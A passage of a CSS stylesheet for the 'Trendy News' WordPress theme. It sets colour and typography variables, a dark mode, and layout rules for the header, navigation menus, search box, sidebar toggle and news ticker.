	--single-meta-letterspacing-tab: 0;
	--single-meta-letterspacing-mobile: 0;

	--single-meta-textdecoration: 'none';
	--single-meta-texttransform: 'lowercase';

	--single-meta-weight: 400;

	/* single-content */
	--single-content-size: 16px;
	--single-content-size-tab: 16px;
	--single-content-size-mobile: 16px;

	--single-content-family: 'Cabin', sans-serif;

	--single-content-lineheight: 24px;
	--single-content-lineheight-tab: 24px;
	--single-content-lineheight-mobile: 22px;

	--single-content-letterspacing: 0;
	--single-content-letterspacing-tab: 0;
	--single-content-letterspacing-mobile: 0;

	--single-content-textdecoration: 'none';
	--single-content-texttransform: 'lowercase';

	--single-content-weight: 400;

	/** Breadcrumb Options */
	--breadcrumb-background-color: #ffffff;
	--breadcrumb-link-color: #000000;
	--breadcrumb-link-color-hover: #000000;

	--breadcrumb-text-color: #000000;


	/** Move to top options */
	--move-to-top-color: #ffffff;
	--move-to-top-color-hover: #ffffff;

	--move-to-top-background-color: #289dcc;
	--move-to-top-background-color-hover: #289dcc;

	--move-to-top-border-color: #000;
	--move-to-top-border-color-hover: #289dcc;

	--move-to-top-font-size: 20px;
	--move-to-top-font-size-tablet: 16px;
	--move-to-top-font-size-smartphone: 14px;
	--readmore-button-font-size: 14px;
	--readmore-button-font-size-tablet: 12px;
	--readmore-button-font-size-smartphone: 10px;

	/** Header Padding **/
	--header-padding: 0px;
	--header-padding-tablet: 0px;
	--header-padding-smartphone: 0px;

	/** Top Header **/
	--top-header-bk-color: linear-gradient(135deg, rgb(255, 255, 255) 0%, rgb(231, 231, 231) 100%);
	--top-header-border-btm-c: #E8E8E8;

	--top-header-menu-color: #525252;
	--top-header-menu-color-hover: #000;

	--top-header-social-color: #525252;
	--top-header-social-color-hover: #000;

	--top-header-dt-color: #525252;

	/* Main header */
	--header-bk-color: #fff;

	/** Sidebar Toggle color */
	--sidebar-toggle-color: #000;
	--sidebar-toggle-color-hover: #289dcc;

	/** Search color */
	--search-color: #000;
	--search-color-hover: #289dcc;

	/** Footer Text color **/
	--footer-text-color: #ffffff;
	--footer-text-color-hover: #d95f3d;

	/** bottom text color **/
	--footer-bottom-text-color: #8A8A8C;
	--footer-bottom-link-color: #878787;
	--footer-bottom-link-color-hover: #f9f9f9;
	--footer-bottom-author-color: #c5c5c5;
}

.trendy_news_dark_mode {
	--main-bk-color: #000;

	--submenu-border-btm-color: #2a2a2a;

	--top-header-menu-color: #fff;
	--top-header-menu-color-hover: #fff;

	--top-header-dt-color: #fff;

	--top-header-social-color: #fff;
	--top-header-social-color-hover: #fff;

	--top-header-bk-color: #000;
	--header-bk-color: #000;

	--mobile-menu-bk-color: #000;
	--mobile-menu-border-btm-color: #2a2a2a;

	--sidebar-toggle-color: #fff;
	--menu-color: #fff;
	--menu-color-submenu: #fff;
	--search-color: #fff;

	--ticker-outer-bk-color: #212121;
	--ticker-inner-bk-color: #000000;

	--full-width-section-bk-color: #3d3a3a;
	--leftc-rights-section-bk-color: #3d3a3a;
	--lefts-rightc-section-bk-color: #3d3a3a;
	--full-width-bottom-section-bk-color: #3d3a3a;
	--opinion-section-bk-color: #3d3a3a;


	--full-width-content-bk-color: #000000;
	--leftc-rights-content-bk-color: #000000;
	--lefts-rightc-content-bk-color: #000000;
	--full-width-bottom-content-bk-color: #000000;
	--opinion-content-bk-color: #000000;

	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #000000;

	--border-bottom-color: #525252;

	--body-text-default-color: #ffffff;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	--noimg-bk-color: #282828;

	--white-text: #fff;

	--author-color: #8A8A8C;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #c6c6c6;


	--block-title-color: #f9f9f9;
	--post-title-color: #f3f3f3;

	--post-content-color: #505050;
	--post-meta-color: #c3c3c3;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #1a1a1a;

	--inner-container-bk: #191919;

	--website-frame-color: #d95f3d;


	/** Breadcrumb Options */
	--breadcrumb-background-color: #191919;
	--breadcrumb-link-color: #ffffff;
	--breadcrumb-link-color-hover: #f0f0f0;
	--breadcrumb-text-color: #ffffff;

}

html {
	scroll-behavior: smooth;
}

body {
	font-family: var(--block-title-family);
	scroll-behavior: smooth;
	font-size: 16px;
	background: var(--site-bk-color);
}

body.trendy_news_dark_mode {
	background: #131313;
}

figure {
	margin: 0px;
}

.post-thumb img {
	display: block;
}

.tn-container-fluid {
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
	max-width: 120rem;
}

.tn-container-fluid .row {
	padding: 0 2rem;
}

.tn-container {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-x: 1.5rem;
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
}

.row {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-y: 0;
	margin-top: calc(var(--bs-gutter-y) * -1);
	margin-right: calc(var(--bs-gutter-x) * -.5);
	margin-left: calc(var(--bs-gutter-x) * -.5);
}

.widget-title,
h2.section-title {
	margin-top: 0px;
	color: var(--block-title-color);
}

.posts-list-wrap.layout-one .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .post-item:first-child .no-feat-img figure {
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 165px;
}

article {
	overflow: hidden;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--block-title-color);
}

.dark_bk .wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--white-text);
}

.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 1.25em;
}

.wp-block-calendar table th,
.wp-block-calendar table tr {
	color: var(--post-title-color);
}

.dark_bk .wp-block-calendar table tr {
	color: var(--white-text);
}

.wp-block-calendar table th {
	background-color: var(--border-bottom-color);
}

/*main container **/
@media only screen and (max-width: 680px) {
	.tn-container-fluid .row {
		padding: 0 0.5rem;
	}
}

@media (min-width: 576px) {
	.tn-container {
		max-width: 540px;
	}
}

@media (min-width: 676px) {
	.tn-container {
		max-width: 620px;
	}
}

@media (min-width: 768px) {
	.tn-container {
		max-width: 720px;
	}
}

@media (min-width: 868px) {
	.tn-container {
		max-width: 820px;
	}

	.tn-container {
		padding-right: var(--bs-gutter-x, 1rem);
		padding-left: var(--bs-gutter-x, 1rem);
	}
}

@media (min-width: 992px) {
	.tn-container {
		max-width: 960px;
	}
}

@media (min-width: 1086px) {
	.tn-container {
		max-width: 1060px;
	}
}

@media (min-width: 1200px) {
	.tn-container {
		max-width: 1140px;
	}
}

@media (min-width: 1300px) {
	.tn-container {
		max-width: 1240px;
	}
}

@media (min-width: 1400px) {
	.tn-container {
		max-width: 1320px;
	}
}

.post-categories {
	text-transform: uppercase;
	text-decoration: none;
	margin: 0px;
	padding-left: 0px;
}

.post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: calc(var(--meta-size)*0.95);
	font-family: var(--meta-family);
	box-sizing: border-box;
	transition: all .4s ease;
	vertical-align: middle;
}

.post-categories a:hover {
	font-size: var(--meta-size);
}

.post-categories li::marker {
	color: transparent;
}

.post-title {
	color: var(--post-title-color);

	font-family: var(--post-title-family);
	line-height: var(--post-title-lineheight);
	letter-spacing: var(--post-title-letterspacing);
	text-decoration: var(--post-title-textdecoration);
	text-transform: var(--post-title-texttransform);
	font-weight: var(--post-title-weight);

}

h2.section-title {
	font-family: var(--post-title-family);
}

h2.tn-block-title,
h2.trendy-news-widget-title {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin-top: 0;
	margin-bottom: 25px;
	color: var(--block-title-color);
	padding-bottom: 8px;
	font-size: var(--block-title-size);
	font-family: var(--block-title-family);
	line-height: var(--block-title-lineheight);
	letter-spacing: var(--block-title-letterspacing);
	text-decoration: var(--block-title-textdecoration);
	text-transform: var(--block-title-texttransform);
	font-weight: var(--block-title-weight);
}

h2.trendy-news-widget-title {
	font-size: calc(var(--block-title-size)*0.82);
}

h2.tn-block-title span,
h2.trendy-news-widget-title span {
	position: relative;
	margin-bottom: 0;
	text-decoration: inherit;
	text-transform: capitalize;
	font-size: calc(var(--block-title-size)*0.8);
}

h2.tn-block-title span::before,
h2.trendy-news-widget-title span::before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 2px;
	opacity: .6;
	transform: rotate(357deg);
}

h2.tn-block-title span sub,
h2.trendy-news-widget-title span sub {
	text-decoration: none;
	font-size: inherit;
	position: initial;
}

a.post-link-button {
	text-decoration: none;
	color: var(--post-title-color);
	font-family: var(--meta-family);
}

a.post-link-button i {
	padding-left: 5px;
	vertical-align: middle;
}

a.post-link-button:hover,
a.post-link-button:hover i {
	color: var(--theme-color-red);
}

.post-meta span,
.post-meta time {
	color: var(--meta-text-color);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.post-meta a {
	text-decoration: none;
}

.post-meta .author_name {
	color: var(--meta-text-color);
	font-weight: 500;
	padding-right: 7px;
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.news-carousel.layout--two .post-meta .author_name,
.news-carousel.layout--two .post-meta span.author_name:before,
.news-carousel.layout--two .post-meta a.author_name:before {
	color: var(--white-text);
}

#theme-content {
	padding: 40px 0;
}

#theme-content .row {
	display: flex;
}

body.both-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 25%;
	margin-right: 20px;
}

body.both-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 25%;
	margin-left: 20px;
	padding: 0;
}

body.right-sidebar #theme-content .row .secondary-left-sidebar,
body.left-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

body.right-sidebar #theme-content .row .secondary-sidebar,
body.left-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
	padding: 0;
}

body.post-layout--two #theme-content .row .primary-content {
	padding: 20px 5px;
}

body.post-layout--two #theme-content .pagination {
	padding-left: 15px;
}

.widget_block h2 {
	margin: 0px;
}

/** page sidebar **/
body.both-sidebar #theme-content .row .primary-content {
	max-width: 75%;
	flex: 0 1 75%;
}

body.right-sidebar #theme-content .row .primary-content,
body.left-sidebar #theme-content .row .primary-content {
	max-width: 70%;
	flex: 0 1 70%;
}

.page h1.entry-title {
	margin-top: 0px;
}


/*
=========================================
2.0 Header
	2.1 Header One
	2.2 Header Two

	2.3 Responsive
=========================================
*/
#wp-custom-header img {
	width: 100%;
	display: block;
}

.menu-item-description {
	font-size: 9px;
	padding: 2px 4px;
	margin: 0 3px;
	line-height: 10px;
	left: calc(100% - 25px);
	background: var(--theme-color-red);
	color: #fff;
	position: absolute;
	border-radius: 1px;
	line-height: normal;
	top: 0;
	margin: 0 3px;
	font-weight: 700;
	display: inline-table;
	word-break: keep-all;
	overflow-wrap: unset;
	width: max-content;
	z-index: 9;
}

.menu-item-description:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0 solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	left: 3px;
	bottom: -4px;
}

.sub-menu .menu-item-description {
	left: auto;
	top: auto;
	margin-left: 10px;
	margin-top: 5px;
}

.sub-menu .menu-item-description:after {
	content: none;
	bottom: 0;
}

/* 2.1 Header One */
.site-header.layout--default .top-header {
	background: var(--top-header-bk-color);
	border-bottom: var(--top-header-border-btm-c);
}

.trendy_news_dark_mode .site-header.layout--default .top-header {
	border-bottom: 1px solid #222222;
}

.site-header.layout--default .top-header .row {
	display: flex;
	align-items: center;
	min-height: 40px;
}

.site-header.layout--default .top-header li.menu-item {
	display: inline-block;
}

.site-header.layout--default .top-date-time {
	flex: 0 1 20%;
	font-family: var(--menu-family);
	font-size: 14px;
	font-weight: 600;
	color: var(--top-header-dt-color);
}

.site-header.layout--default .top-date-time:after {
	content: '\f111';
	font-family: 'Font Awesome 5 Free';
	line-height: inherit;
	color: var(--top-header-dt-color);
	font-size: 5px;

}

.site-header.layout--default .top-date-time .time {
	padding-left: 10px;
}

.site-header.layout--default .top-menu {
	flex: 0 1 50%;
	padding-left: 15px;
}

.site-header.layout--default .social-icons-wrap {
	flex: 1 1 30%;
	padding: 0 5px;
	text-align: right;
}

.site-header.layout--default .top-menu a {
	color: var(--top-header-menu-color);
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	padding: 0 6px;
	font-family: var(--menu-family);
}

.site-header.layout--default .top-menu a:hover {
	color: var(--top-header-menu-color-hover);
}

.site-header.layout--default .social-icons-wrap .social-icons {
	padding: 8px 0;
}

.site-header.layout--default .social-icons-wrap .social-icon {
	color: var(--top-header-social-color);
	font-size: 16px;
	font-weight: 500;
	text-decoration: none;
	padding: 0px 4px
}

.site-header.layout--default .social-icons-wrap .social-icon:hover {
	color: var(--top-header-social-color-hover);
}

.site-header.layout--default .site-branding-section {
	background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
	padding: var(--header-padding) 0;
}

.site-header.layout--default .main-header .site-title {
	margin: 0;
	padding: 0 5px;
	color: var(--white-text);
	line-height: 1;
}

.site-header.layout--default .main-header .site-description {
	margin: 0;
	padding: 5px 5px 0;
	font-family: var(--site-title-family);
	font-weight: 500;
}

.site-header.layout--default .main-header .site-branding-section .row {
	display: flex;
	align-items: center;
	padding-top: 5px;
	padding-bottom: 5px;
}

.site-header.layout--default .main-header .site-branding-section .site-branding {
	flex: 0 1 35%;
	text-align: left;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner {
	flex: 0 1 65%;
	text-align: right;
	position: relative;
	max-height: 120px;
	overflow: hidden;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner img {
	width: 100%;
	height: auto;
	display: block;
}

.site-title a {
	text-decoration: none;
}

/** Menu Section **/

.site-header.layout--default .menu-section {
	background-color: var(--header-bk-color);
}

.site-header.layout--default .menu-section .row {
	height: auto;
	align-items: center;
	display: flex;
}

.site-header.layout--default .sidebar-toggle-wrap {
	flex: 1;
	padding: 0 5px;
}

.site-header.layout--default nav.main-navigation {
	flex: 1 1 90%;
	height: 100%;
}

.site-header.layout--default .search-wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
	text-align: right;
	position: relative;
}

.site-header.layout--default .search-wrap .search-trigger {
	background-color: transparent;
	border: none;
	color: var(--search-color);
}

.site-header.layout--default .search-wrap .search-trigger:hover {
	color: var(--search-color-hover);
}

.site-header.layout--default .search-form-wrap.hide {
	display: none;
}

.site-header.layout--default .search-form-wrap {
	position: absolute;
	width: 330px;
	border-top: 3px solid var(--theme-color-red);
	height: auto;
	padding: 15px 10px;
	background-color: var(--inner-container-bk);
	right: 0;
	top: 42px;
	z-index: 999999;
	box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
}

.site-header.layout--default .search-form-wrap form {
	text-align: center;
}

.site-header.layout--default .search-submit {
	border: none;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: top;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.site-header.layout--default .search-submit:hover {
	cursor: pointer;
}

.site-header.layout--default .top-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* Search toggle */

/* The container of the hamburger lines */
.search-wrap .search-trigger:hover {
	cursor: pointer;
}

.tn_sidetoggle_menu_burger {
	display: flex;
	align-items: center;
	flex-direction: column;
	cursor: pointer;
}

.tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color);
	width: 1.5em;
	height: 0.14em;
	margin: 0.19em 0;
	display: block;
	transition: all .4s ease;
	transform-origin: 0 0;
}

.tn_sidetoggle_menu_burger:hover span,
.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color-hover);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(1) {
	transform: rotate(45deg) translate(1px, -1px);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(2) {
	transform: scaleX(0);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(3) {
	transform: rotate(-45deg) translate(1px, 0);
}

.input[type=submit] {
	cursor: pointer;
}



/** Main Menu **/

@media (min-width: 48.1em) {

	.main-navigation .menu ul,
	.main-navigation .nav-menu ul {
		display: flex;
		list-style: none;
		line-height: 1.6;
		align-items: center;

		height: inherit;
		vertical-align: middle;
	}

	.main-navigation>div,
	.main-navigation ul.menu,
	.main-navigation ul.menu li .main-navigation ul.nav-menu,
	.main-navigation ul.nav-menu li {
		height: inherit;
		vertical-align: middle;
	}

	.main-navigation .menu li,
	.main-navigation .nav-menu.menu li {
		display: flex;
		align-items: center;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		position: relative;
		padding: 15px 15px;
		transition: all .4s ease;
		transform-origin: 0 0;

		color: var(--menu-color);

		font-family: var(--menu-family);

		font-weight: var(--menu-weight);
		font-size: var(--menu-size);
		line-height: var(--menu-lineheight);
		letter-spacing: var(--menu-letterspacing);

		text-transform: var(--menu-texttransform);
		text-decoration: var(--menu-textdecoration);
	}

	.main-navigation .menu li.current-menu-item>a,
	.main-navigation .nav.menu li.current-menu-item>a,
	.main-navigation .menu li.current_page_item>a,
	.main-navigation .nav.menu li.current_page_item>a {
		color: var(--menu-color-active);
	}

	.main-navigation .menu li a:hover,
	.main-navigation .nav.menu li a:hover {
		color: var(--menu-color-hover);
	}

	.main-navigation ul.menu ul,
	.main-navigation ul.nav-menu ul {
		background-color: var(--inner-container-bk);
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		box-shadow: rgb(0 0 0 / 8%) 0px 2px 3px -1px, rgb(0 0 0 / 6%) 0px 4px 11px -2px;
		z-index: 110;
		padding: 5px 0;
		display: initial;
		box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-webkit-box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-moz-box-shadow: 0px 9px 17px -10px rgba(0, 0, 0, 0.58);
	}

	.main-navigation ul.menu ul li,
	.main-navigation ul.nav-menu ul li {
		float: none;
		border-top: 0;
		padding: 0 15px;
		position: relative;
	}

	.main-navigation ul.menu ul li:last-child>a,
	.main-navigation ul.nav-menu ul li:last-child>a {
		border-bottom: none;
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: 15px;
		min-width: 220px;
		width: 100%;
		color: var(--menu-color-submenu);
		border-bottom: 1px solid var(--submenu-border-btm-color);

		font-family: var(--submenu-family);

		font-weight: var(--submenu-weight);
		font-size: var(--submenu-size);
		line-height: var(--submenu-lineheight);
		letter-spacing: var(--submenu-letterspacing);

		text-transform: var(--submenu-texttransform);
		text-decoration: var(--submenu-textdecoration);

	}

	.main-navigation ul.menu ul li a:after,
	.main-navigation ul.nav-menu ul li a:after {
		color: var(--menu-color-submenu);
	}

	.main-navigation ul.menu ul li a:hover,
	.main-navigation ul.nav-menu ul li a:hover {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu ul li a:hover:after,
	.main-navigation ul.nav-menu ul li a:hover:after {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu li:hover>ul,
	.main-navigation ul.menu li.focus>ul,
	.main-navigation ul.nav-menu li:hover>ul,
	.main-navigation ul.nva-menu li.focus>ul {
		right: auto;
		left: 0;
		-webkit-animation: zoomIn .3s ease-in;
		-moz-animation: zoomIn .3s ease-in;
		animation: zoomIn .3s ease-in;
		height: auto;

	}

	.main-navigation .menu>li li a,
	.main-navigation .nav-menu>li li a {
		float: none;
		display: block;
		padding: 12px 0;
		text-decoration: none;
	}

	.main-navigation ul.menu ul li:hover>ul,
	.main-navigation ul.menu ul li.focus>ul,
	.main-navigation ul.nav-menu ul li:hover>ul,
	.main-navigation ul.nav-menu ul li.focus>ul {
		right: auto;
		left: 100%;
	}

	/* arrow */
	.main-navigation ul.menu li.menu-item-has-children>a:after,
	.main-navigation ul.menu li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f107";
		font-style: normal;
		font-size: calc(var(--menu-size)*0.9);
		font-weight: 900;
		line-height: var(--menu-lineheight);
		margin-left: 8px;
	}

	.main-navigation ul.menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.menu ul li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu ul li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f105";
		font-style: normal;
		font-size: 14px;
		font-weight: 900;
		line-height: 1;
		margin-left: 8px;
		float: right;
		line-height: inherit;
	}
}

nav.main-navigation .toggle-sub-menu,
nav.main-navigation ul.menu .toggle-sub-menu,
nav.main-navigation ul.nav-menu .toggle-sub-menu {
	display: none;
}

@media (max-width: 940px) {

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-tab);
		line-height: var(--menu-lineheight-tab);
		letter-spacing: var(--menu-letterspacing-tab);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-tab);
		line-height: var(--submenu-lineheight-tab);
		letter-spacing: var(--submenu-letterspacing-tab);
	}
}

#tn_menu_burger span {
	background-color: #525252;
}

@media (max-width: 769px) {

	.site-header.layout--default .top-menu,
	.site-header.layout--default .top-date-time {
		display: none;
	}

	.site-header.layout--default .social-icons-wrap {
		flex: 1;
		text-align: center;
	}

	.site-header.layout--default .main-header .site-branding-section .row {
		flex-direction: column;
		align-items: center;
	}

	.site-header.layout--default .main-header .site-branding-section .site-branding {
		padding: 20px 5px;
		text-align: center;
	}

	#tn_menu_burger {
		display: flex;
		align-items: center;
		flex-direction: column;
		cursor: pointer;
	}

	#tn_menu_burger span {
		width: 2em;
		height: .2em;
		margin: 0.26em 0;
		display: block;
		transition: all .4s ease;
		transform-origin: 0 0;
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(1) {
		transform: rotate(45deg) translate(1px, -1px);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(2) {
		Transform: scaleX(0);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(3) {
		transform: rotate(-45deg) translate(1px, 0);
	}

	.sidebar-toggle-wrap {
		display: none;
		flex: 0;
	}

	button.menu-toggle {
		background-color: transparent;
		display: flex;
		align-items: center;
		border: none;
		border-radius: 3px;
		color: rgba(0, 0, 0, 0.8);
		line-height: 1;
		padding: 0.3em 0.5em 0.2em;
		margin-top: 4px;
	}

	.menu_txt {
		display: block;
		color: var(--theme-color-red);
		padding-left: 10px;
		float: none;
		font-weight: 600;
		font-size: 18px;
		text-transform: uppercase;
	}

	nav.main-navigation ul.menu,
	nav.main-navigation ul.nav-menu {
		background-color: var(--mobile-menu-bk-color);
		z-index: 999999;
		position: absolute;
		width: 100%;
		left: 0;
		padding: 10px 30px;
	}

	nav.main-navigation ul.menu li,
	nav.main-navigation ul.nav-menu li {
		float: none;
		border-top: 0;
		position: relative;
		border-bottom: 1px solid var(--mobile-menu-border-btm-color);
	}

	nav.main-navigation ul.menu li:last-child,
	nav.main-navigation ul.nav-menu li:last-child {
		border-bottom: none;
	}

	nav.main-navigation ul.menu li a,
	nav.main-navigation ul.nav-menu li a {
		font-size: var(--menu-size-mobile);
		font-weight: var(--menu-weight);
		letter-spacing: var(--menu-letterspacing-mobile);
		color: var(--menu-color);
		font-family: var(--menu-family);
		float: none;
		display: block;
		padding: 9px 0;
		text-decoration: var(--menu-textdecoration-mobile);
	}

	nav.main-navigation ul li.menu-item-has-children {
		display: inline-block;
		width: 100%;
	}

	nav.main-navigation.toggled ul>li .children,
	nav.main-navigation.toggled ul>li .sub-menu {
		display: none;
	}

	nav.main-navigation .toggle-sub-menu,
	nav.main-navigation ul.menu .toggle-sub-menu,
	nav.main-navigation ul.nav-menu .toggle-sub-menu {
		display: inline-block;
	}

	nav.main-navigation .toggle-sub-menu {
		display: inline-block;
		position: absolute;
		top: 5px;
		right: 2px;
	}

	nav.main-navigation ul>li>.sub-menu.isShow,
	nav.main-navigation ul>li>.children.isShow {
		display: block;
		position: relative;
		width: 100%;
		padding-left: 20px;
	}

	nav.main-navigation .toggle-sub-menu {
		padding-right: 20px;
		display: inline-block;
		text-align: right;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-mobile);
		line-height: var(--submenu-lineheight-mobile);
		letter-spacing: var(--submenu-letterspacing-mobile);
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

}

/*	@media (max-width: 940px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-tab);
		    line-height: var(--menu-lineheight-tab);
		    letter-spacing: var(--menu-letterspacing-tab);

		}
	}

	@media (max-width: 768px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-mobile);
		    line-height: var(--menu-lineheight-mobile);
		    letter-spacing: var(--menu-letterspacing-mobile);

		}
	}*/

.after-header.header-layout-banner-two .ads-banner {
	text-align: center;
	padding: 1.5em 0;
}

/** Header Two **/
.site-header.layout--two .main-header .site-branding-section .site-branding {
	flex: 1;
	text-align: center;
	padding: 25px 0;
}

.site-branding .site-title a {
	font-size: var(--site-title-size);
	line-height: var(--site-title-lineheight);
	letter-spacing: var(--site-title-letterspacing);
	text-decoration: var(--site-title-textdecoration);
	text-transform: var(--site-title-texttransform);
	font-weight: var(--site-title-weight);
	font-family: var(--site-title-family);
}

/*** sidebar Toggle **/
body.bodynoscroll {
	position: fixed;
	width: 100%;
	overflow-y: scroll;
}

.sidebar-toggle.hide {
	display: none;
}

.sidebar-toggle {
	display: none;
	position: absolute;
	z-index: 99999;
	width: 100%;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 20px;
	left: 0;
	height: calc(100vh - 280px);
	overflow-y: scroll;
	margin-top: 15px;
}

.site-header.layout--default .menu-section .sidebar-toggle .row {
	height: initial;
	align-items: initial;
	display: initial;
}

/* Scrollbar styling */

.sidebar-toggle::-webkit-scrollbar,
.related_posts_popup_sidebar::-webkit-scrollbar {
	width: 7px;
}

/* Track */
.sidebar-toggle::-webkit-scrollbar-track,
.related_posts_popup_sidebar::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #000000;
	border-radius: 10px;
}

/* Handle */
.sidebar-toggle::-webkit-scrollbar-thumb,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb {
	background: var(--theme-color-red);
	border-radius: 20px;
}

/* Handle on hover */
.sidebar-toggle::-webkit-scrollbar-thumb:hover,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb:hover {
	background: var(--theme-color-red);
}

/* End scrollbar styling*/


/*
=========================================
3.0 Ticker
	3.2 Tricker Two

	3.3 Responsive
=========================================
*/

.ticker-item-wrap .post-date time {
	font-size: var(--meta-size);
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
	font-weight: 300;
	text-decoration: none;
}

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

/** Ticker One **/
.ticker-news-wrap.layout--one .ticker_label_title {
	font-size: 18px;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 17px 12px;
	margin-right: 0;
	line-height: 32px;
	font-weight: 600;
	height: 100px;
	flex: 0 1 13%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.ticker-news-wrap.layout--one .icon {
	margin-right: 10px;
}

.trendy-news-ticker-box {
	height: auto;
	overflow: hidden;
	flex: 1 1 85%;
}

.ticker-news-wrap {
	margin: 0.5em 0;
	padding: 6px;
	background-color: var(--inner-container-bk);
	margin-bottom: 0;
}


.ticker-item-wrap {
	list-style: none;
	margin: 0;
}

.ticker-item-wrap .feature_image img {
	display: block;
}

.trendy-news-ticker-controls button:hover {
	cursor: pointer;
}

.ticker_label_title {
	position: relative;
}

.rim_wrap {
	position: absolute;
	width: 50px;
	height: 50px;
	overflow: hidden;
	top: 25%;
	left: 25%;
	border-radius: 50%;
}

.trendy-news-ticker.layout--two .rim_wrap {
	right: 10%;
	left: initial;
}

.trendy-news-ticker.layout--two .rim_wrap {
	top: 6%;
}

.rim-1,
